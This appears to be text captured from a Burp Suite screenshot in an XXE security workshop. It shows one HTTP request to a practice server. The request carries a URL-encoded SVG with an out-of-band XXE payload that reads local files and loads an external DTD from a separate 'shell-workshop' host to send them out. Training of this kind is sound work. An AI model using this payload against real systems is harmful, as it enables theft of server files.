 1 × 2 × ...
Go Cancel < > Target: http://xxe-workshop.gosec.co:8022 ?
Request
Raw Params Headers Hex
GET
/convertImage.action?svg=%3C%21DOCTYPE%20svg%20%5B%20%0A%20%3C%21ENTITY%20%25%20file%20SYSTEM%20%22file%3A///%22%3E%0A%20%3C%21ENTITY%20%25%20dtd%20SYSTEM%20%22http%3A//http%3A//shell-workshop.gosec.co%3A9001/remote_ftp.dtd%22%3E%20%
0A%25dtd%3B%5D%3E%0A%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2212cm%22%20height%3D%2212cm%22%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%3Ctext%20x%3D%2220%22%20y%3D%2235%22%20class%3D%22small%22%3E%26send%3B%3C/text%3E%0A
%0A%20%20%20%20%3Cg%20style%3D%22fill-opacity%3A0.7%3B%20stroke%3Ablack%3B%20stroke-width%3A0.1cm%3B%22%3E%0A%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%226cm%22%20cy%3D%222cm%22%20r%3D%22100%22%20style%3D%22fill%3Ared%3B%22%0A%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20transform%3D%22translate%280%2C50%29%22%20/%3E%0A%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%226cm%22%20cy%3D%222cm%22%20r%3D%22100%22%20style%3D%22fill%3Ablue%3B%22%0A%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20transform%3D%22translate%2870%2C150%29%22%20/%3E%0A%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%226cm%22%20cy%3D%222cm%22%20r%3D%22100%22%20style%3D%22fill%3Agreen%3B%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20transform%3D%22translate%28-70%2C150%29%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E%0A HTTP/1.1
Host: xxe-workshop.gosec.co:8022
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://xxe-workshop.gosec.co:8022/
Cookie: JSESSIONID=41F295A074665F716872E206C9577A2C
Connection: close
? < + > Type a search term 0 matches